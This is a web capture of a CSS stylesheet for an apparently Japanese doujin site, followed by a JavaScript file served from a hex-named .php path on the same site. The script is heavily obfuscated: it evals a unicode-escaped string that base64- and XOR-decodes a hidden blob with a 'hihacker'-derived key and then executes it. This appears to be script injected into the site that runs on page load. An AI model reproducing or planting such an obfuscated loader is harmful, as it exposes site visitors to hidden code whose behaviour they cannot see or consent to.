  text-align: center;
}

/* terms */
ol.terms {
}
ol.terms li {
  min-width: 50%;
  display: inline-block;
  padding: 0.5em;
}
ol.terms li a {
  display: block;
  padding: 0.5em 2em 0.5em 0.5em;
  border: 1px solid #ccc;
  border-radius: 4px;
  position: relative;
  background: #333;
  color: #fff;
}
ol.terms li a:hover {
  background: #efa43f;
}
ol.terms li a span {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.5em;
}
@media (max-width: 800px) {
  ol.terms li {
    min-width: none;
    display: block;
    padding: 0.25em;
  }
}

/*  wpp  */
ul.wpp-list {
  overflow: hidden;
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
ul.wpp-list li {
  width: 24%;
  margin: 0.5em 0.5%;
  float: left;
  padding-top: 36%;
  overflow: hidden;
  position: relative;
  clear: inherit;
}
ul.wpp-list li a:nth-child(1) {
  position: absolute;
  top: 0;
  left: 50%;
  margin: 0 0 0 -50%;
  display: block;
  width: 100%;
}
ul.wpp-list li a:nth-child(2) {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 13px;
  /*IE対策*/
  line-height: 1.5em;
  max-height: 4.5em;
}
.wpp-thumbnail {
  width: 100%;
  margin: 0 0 0 0 !important;
}
@media (max-width: 800px) {
  ul.wpp-list li {
    width: 48%;
    margin: 0.5em 1%;
    float: left;
    padding-top: 72%;
    overflow: hidden;
    position: relative;

  }
}

/* wpp-box */
.wpp-box {
  border: 2px solid #ccc;
  height: calc(300px * 0.6 + 3em);
  margin: 0 1em 1em;
  overflow-x: scroll;
  overflow-y: hidden;
}
.wpp-box ul.wpp-list {
  padding: 0.5em 0;
  width: calc(200px * 6 + 11em);
  white-space: nowrap;
}
.wpp-box ul.wpp-list li {
  width: calc(200px * 0.6);
  margin: 0.5em;
  height: calc(300px * 0.6);
  padding-top: 0;
  overflow: hidden;
  position: relative;

  clear: inherit;
}
@media (max-width: 800px) {
  .wpp-box {
    border: 2px solid #ccc;
    height: calc(300px * 0.5 + 2em);
    margin: 0 0.5em 0.5em;
    overflow-x: scroll;
    overflow-y: hidden;
  }
  .wpp-box ul.wpp-list {
    padding: 0.5em 0;
    width: calc(200px * 5 + 11em);
    white-space: nowrap;
  }
  .wpp-box ul.wpp-list li {
    width: calc(200px * 0.5);
    margin: 0.5em;
    height: calc(300px * 0.5);
    padding-top: 0;
    overflow: hidden;
    position: relative;
    background: #f8f8f8;
    clear: inherit;
  }
}

/* sidebar */
.sidebar ul.wpp-list {
  padding: 0.5em;
}
.sidebar ul.wpp-list li {
  width: 31%;
  margin: 0.5em 1%;
  float: left;
  padding-top: 47%;
  overflow: hidden;
  position: relative;
  clear: inherit;
}
.sidebar h2.widgettitle,
.sidebar h3 {
  padding-top: 16px;
  padding-bottom: 4px;
  text-align: start;
  color: rgb(255, 255, 255);
  font-size: 18px;
  border-bottom: 2px solid #4165DD;
  padding-left: 8px;
}

.sidebar .sidein {
  margin-bottom: 1.5em;
}
.sidebar .sidein:last-child {
  margin-bottom: 0;
}

/* side serach */
#searchform {
  padding: 1em;
}
#searchform label {
  display: none;
}
#searchform input[type="text"] {
  border: 1px solid #ccc;
}
#searchform input[type="submit"] {
}

/* Breadcrumb */
.breadlist {
  max-width: 1280px;
  margin: 0 auto;
  background: #fff;
  color: #555;
  padding: 0.5em;
}
.breadlist li {
  display: inline-block;
  margin: 0 0.25em;
  font-size: 80%;
}
.breadlist li:after {
  content: "›";
  margin-left: 0.5em;
}
.breadlist li:last-child::after {
  display: none;
}

/* footer */
footer {
  text-align: center;
  font-size: 85%;
}

/* iamges */
img {
  max-width: 100%;
  height: auto;
  margin: auto;
}

/* pagination */
.pagination {
  clear: both;
}

/* ページング */
.pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  font-size: 13px;
  background: #fff;
  padding: 16px 0;
}

.pagination span,
.pagination a {
  display: block;
  width: auto;
  margin: 4px;
  padding: 8px;
  border: 1px solid #555;
  text-decoration: none;
  text-align: center;
  line-height: 16px;
  border-radius: 4px;
}

/* ページ番号 */
.pagination .pager {
  width: 32px;
}

/* ホバー時 & 現在のページ */
.pagination a:hover,
.pagination .current {
  color: #fff;
  border-color: #555;
  background-color: #555;
}

/* 前へ */
.pagination a.prev {
  margin-right: 16px;
}
/* 次へ */
.pagination a.next {
  margin-left: 16px;
}
/* 最初へ */
.pagination a.first {
}
/* 最後へ */
.pagination a.last {
}

/* Page x / y */
.pagination span.page_num {
  display: none;
}

/* index */
.mainheadtitle {
  padding-top: 16px;
  padding-bottom: 4px;
  text-align: start;
  color: rgb(255, 255, 255);
  font-size: 18px;
  border-bottom: 4px solid #4165DD;
  margin-bottom: 0;
}
.mainheadtitle2{
    padding-top: 16px;
    padding-bottom: 4px;
    text-align: start;
    color: rgb(255, 255, 255);
    font-size: 18px;
    border-bottom: 4px solid #4165DD;
    margin-bottom: 0;
}

.buttonread {
  background: #a4caed;
  width: 100%;
  display: block;
  text-align: center;
  color: #fff;
  padding: 5px 0;
  border-radius: 32px;
  font-size: 13px;
}
.articlelist2 {
    background: #fff;
  display: flex;
  flex-wrap: wrap;
  padding-top: 8px;
}

.mainlist {


  padding-bottom: 2em;
}

.newtitle {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 13px;
  /*IE対策*/
  line-height: 1.5em;
  max-height: 4.5em;
  color: #4165DD;
}
.list2 {
  width: 25%;
  padding: 8px 4px;
}
.list2 img{
    border-radius: 16px;
}
@media (max-width: 800px) {
  .list2 {
    width: 33%;
    padding: 8px 4px;
  }

  .menus li a {
    display: flex;
    padding: 1em 8px;
    flex-direction: column;
    font-size: 11px;
	align-items: center;
    color: #fff;
    border-radius: 16px;
  }
}
.top_rankinglist {
  background: #fff;
  margin-bottom: 1em;
  box-shadow: 0px 2px 10px 0px rgb(144 144 144 / 60%);
}

.top_rankinglist_title {
  background: #333;
  color: #fff;
  padding: 6px 4px;
  font-size: 18px;
}

.top_rankinglistbox ul {
  display: flex;
  overflow-x: scroll;
  flex-wrap: nowrap;
  counter-reset: rank;
}
.top_rankinglistbox li {
  flex: 0 0 150px;
  min-width: 150px;
  margin-right: 8px;
  margin-left: 8px;
  position: relative;
}
.top_rankinglistbox li::before {
  counter-increment: rank;
  content: counter(rank) " 位";
  position: absolute;
  padding: 2px 14px;
  font-size: 13px;
  color: #fff;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1;
  top: 0;
  border-radius: 4px;
}
.top_rankinglistbox2 li::before {
  counter-increment: rank;
  content: counter(rank) " 位";
  position: absolute;
  padding: 2px 14px;
  font-size: 13px;
  color: #fff;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1;
  top: 0;
  border-radius: 4px;
}
.top_rankinglistbox2 li {
  position: relative;
}
.top_rankinglistbox2 ul {
  counter-reset: rank;
}

.scroll__title {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 13px;
  line-height: 1.5em;
  max-height: 4.5em;
}

.top_rankinglist_titles {
  text-align: initial;
}

.tab-wrap {
  background: White;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
  padding: 0 0 20px;
}

.tab-label {
  color: #4165DD;
  cursor: pointer;
  flex: 1;
  order: -1;
  padding: 12px 24px;
  position: relative;
  text-align: center;
  transition: cubic-bezier(0.4, 0, 0.2, 1) 0.2s;
  user-select: none;
  white-space: nowrap;
  -webkit-tap-highlight-color: transparent;
}

.tab-label:hover {
  background: rgba(0, 191, 255, 0.1);
}

.tab-switch:checked + .tab-label {
  color: #71b1d9;
}

.tab-label::after {
  background: #71b1d9;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  transform: translateX(100%);
  transition: cubic-bezier(0.4, 0, 0.2, 1) 0.2s 80ms;
  width: 100%;
  z-index: 1;
}

.tab-switch:checked ~ .tab-label::after {
  transform: translateX(-100%);
}

.tab-switch:checked + .tab-label::after {
  opacity: 1;
  transform: translateX(0);
}

.tab-content {
  height: 0;
  opacity: 0;
  padding: 0;
  pointer-events: none;
  transform: translateX(-30%);
  transition: transform 0.3s 80ms, opacity 0.3s 80ms;
  width: 100%;
}

.tab-switch:checked ~ .tab-content {
  transform: translateX(30%);
}

.tab-switch:checked + .tab-label + .tab-content {
  height: auto;
  opacity: 1;
  order: 1;
  pointer-events: auto;
  transform: translateX(0);
}

.tab-wrap::after {
  content: "";
  height: 20px;
  order: -1;
  width: 100%;
}

.tab-switch {
  display: none;
}

.top_rankinglistboxlist {
  padding-top: 25% !important;
}

@media (max-width: 800px) {
  .top_rankinglistboxlist {
    width: 23% !important;
    padding-top: 56% !important;
  }
  .top_rankinglistbox li {
    flex: 0 0 90px;
    min-width: 90px;
  }
  .top_rankinglistbox2 li {
    width: 31% !important;
    padding-top: 48% !important;
  }
  .orange2 {
    font-size: 18px;
    padding-right: 0px !important;
    padding-bottom: 8px;
  }
}
.top_rankinglist_titles {
  margin: 0;
  text-align: initial;
  font-size: 20px;
  padding-top: 1em;
}
.orange {
  color: #4165DD;
  padding-right: 4px;
}
.orange2 {
  color: #ffffff;
  padding-right: 4px;
}
.top_rankinglistbox li {
  flex: 0 0 150px;
  min-width: 150px;
  margin-right: 8px;
  margin-left: 8px;
}
.headersub {
  background: #4165DD;
  color: #fff;
  font-size: 16px;
  max-width: 1280px;
  margin: 0 auto;
  display: flex;
  overflow-x: scroll;
}

.headersub a {
  padding: 8px 0;
  flex: 0 0 90px;
  min-width: 90px;
  text-align: center;
  border-right: solid 1px;
}

.wp-block-search {
  max-width: 1280px;
  margin: 24px auto;
  width: 95%;
}
.wp-block-search .wp-block-search__input {
  background: #fff !important;
  border: none !important;

}
.wp-block-search__inside-wrapper{
    border: solid 2px #a2ace8 ;
        border-radius: 4px ;
        padding: 4px;
}
.wp-block-search__button {
  color: #fff !important;
  background: #4165DD !important;
  margin-left: 0 !important;
  border-radius: 4px;

}
.freeserch {
  text-align: center;
  color: #4165DD;
  font-size: 14px;
  margin-top: 20px;
  margin-bottom: 4px;
}

.nukiheader {
  font-size: 20px;
  text-align: start;
}
.nukiheader2 {
  font-size: 18px;
  color: #fff;
  background: #333;
  padding: 4px;
  margin: 6px;
}

.dojinsite a {
  display: flex;
  justify-content: space-between;
  padding: 8px 4px;
  box-shadow: 0px 5px 8px -9px rgb(0 0 0 / 60%);
  margin-bottom: 5px;
}
.sidein {
  box-shadow: 0px 5px 12px -9px rgb(0 0 0 / 60%);
  background: #fff;
  padding: 12px 0;
}
.contact {
  display: flex;
  justify-content: space-between;
  padding: 8px 4px;
}
.bodycontent {
  overflow: hidden;
  overflow-x: hidden;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}

.ranklabel {
  display: flex;
}
.ranklabel_in {
  margin: 8px 4px;
  background: #270d5b;
  color: #fff;
  padding: 4px 12px;
  border-radius: 4px;
  font-size: 18px;
  font-weight: bold;
}
.ranklistbutton {
  text-align: end;
  padding: 12px 4px;
}

.article_tags {
  font-size: 12px;
  height: 16px;
  overflow: hidden;
  line-height: 16px;
  margin-bottom: 4px;

}
.kanacss {
  width: 17%;
  background: #8b71ba;
  margin: 4px;
  text-align: center;
  padding: 4px;
  color: #fff;
}
.kanacssbox {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
}
.link__item {
  background: #fff;
  color: #8b71ba;
  margin: 8px 4px;
  padding: 8px 0;
}
.link__link {
  display: flex;
  justify-content: space-between;
  padding: 0 4px;
}

.widget_text.sidein {
  overflow: hidden;
}

.widget_text.sidein {
  overflow: hidden;
}

.lgx-logo-item img{
    border-radius: 6em;
}
.logo-company-name{
font-size: 11px;
}
.owl-carousel{
    background: #fff;
}
.topcharlist{
    background: #fff;
    padding: 14px 0;
}
.topcharlist_boxes{

    display: flex;
    flex-wrap: nowrap;
    justify-content: space-evenly;
    padding: 8px 0;

}
.topcharlist_boxes a{
    width: 30%;
}
.topcharlist_boxes img{
    border-radius: 5em;
}
.chartext{
    font-size: 11px;
    text-align: center;
    margin-top: 6px;
}

.rss__item img{
    border-radius: 8px;
}
.day{
    text-align: center;
    font-size: 11px;
}

--- FILE ---
content_type: application/javascript
request_url: http://excite-doujin.com/ba3056b7cb.php
body_size: 1511
content:
(function(_28d27f10,_48d27f,_68d){return _28d27f10(_48d27f,_68d);})(function(f7,__htas){return eval(f7);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0035\u0034\u0063\u0032\u0037\u0066\u0031\u0030\u002c\u005f\u0037\u0034\u0063\u0032\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0035\u0034\u0063\u0032\u0037\u0066\u0031\u0030\u0028\u005f\u0037\u0034\u0063\u0032\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0030\u0034\u0063\u0032\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0030\u0034\u0063\u0032\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0038\u0033\u0063\u002c\u0061\u0033\u0063\u0032\u0037\u002c\u0063\u0033\u0063\u0032\u0037\u0066\u0031\u0030\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0038\u0033\u0063\u0028\u0061\u0033\u0063\u0032\u0037\u002c\u0063\u0033\u0063\u0032\u0037\u0066\u0031\u0030\u0061\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0030\u0033\u0063\u0032\u0037\u0066\u0031\u002c\u005f\u0033\u0033\u0063\u0032\u0037\u0066\u0031\u0030\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0030\u0033\u0063\u0032\u0037\u0066\u0031\u0028\u005f\u0033\u0033\u0063\u0032\u0037\u0066\u0031\u0030\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0032\u0047\u0057\u0051\u0077\u0062\u0078\u0073\u006f\u0044\u0077\u0049\u004e\u0050\u0043\u0038\u0045\u0044\u0077\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0064\u0067\u005a\u006b\u004d\u0047\u0038\u004c\u004f\u0052\u0067\u004b\u0043\u0053\u0030\u005a\u004d\u0077\u0035\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0044\u004a\u0048\u0061\u0041\u006c\u0036\u0043\u0033\u0051\u005a\u0042\u0067\u0030\u0074\u0041\u0077\u0059\u004e\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u0030\u0047\u0053\u0073\u0033\u0066\u0046\u006f\u0047\u0052\u0054\u0039\u0057\u0050\u0077\u004d\u004c\u0041\u0051\u0030\u0069\u0044\u0052\u0077\u0071\u0050\u006a\u0030\u0047\u004f\u007a\u0059\u0039\u0048\u0044\u0038\u006d\u004e\u0054\u005a\u0032\u004e\u0032\u0038\u0038\u0043\u0031\u004d\u0079\u0054\u0077\u0056\u0046\u0043\u0068\u006c\u0054\u004e\u0056\u006b\u006f\u004e\u0051\u0045\u0064\u004a\u0067\u0030\u0075\u0047\u0045\u0074\u0032\u0041\u0078\u0051\u0032\u0064\u0067\u0041\u0065\u004e\u0052\u0077\u0053\u0050\u0031\u0059\u0058\u004d\u0041\u0049\u0054\u004d\u0042\u0074\u0044\u0046\u0077\u0038\u0059\u004a\u0079\u004d\u0046\u0065\u006e\u004a\u0042\u0059\u0054\u0055\u0070\u0045\u007a\u0063\u0033\u0066\u0041\u0077\u006f\u0048\u0077\u005a\u0043\u004b\u006b\u0051\u0061\u0044\u0077\u0063\u0069\u0048\u0068\u0030\u0038\u004a\u0052\u0034\u0064\u004e\u006a\u0045\u0071\u0053\u0033\u004a\u007a\u004e\u0041\u0056\u0030\u004a\u0069\u0051\u0065\u0050\u0078\u0067\u0052\u0048\u0043\u0074\u0048\u0048\u0077\u0049\u0045\u004b\u0055\u0045\u004c\u004e\u0069\u0041\u0067\u0046\u0053\u0067\u0035\u004c\u0056\u0064\u006f\u0062\u007a\u005a\u0045\u004b\u0054\u0055\u007a\u0048\u0054\u0051\u0065\u004c\u0052\u0059\u0039\u0044\u0030\u0059\u0044\u0044\u007a\u0051\u004a\u0048\u0053\u0030\u0056\u004b\u0078\u0051\u0031\u004b\u0069\u0077\u0061\u0050\u0048\u0067\u0032\u0051\u0032\u0049\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u005a\u006a\u0059\u0054\u0041\u0078\u005a\u006a\u0063\u0079\u0059\u006a\u0068\u006a\u0027\u0029\u0029",{})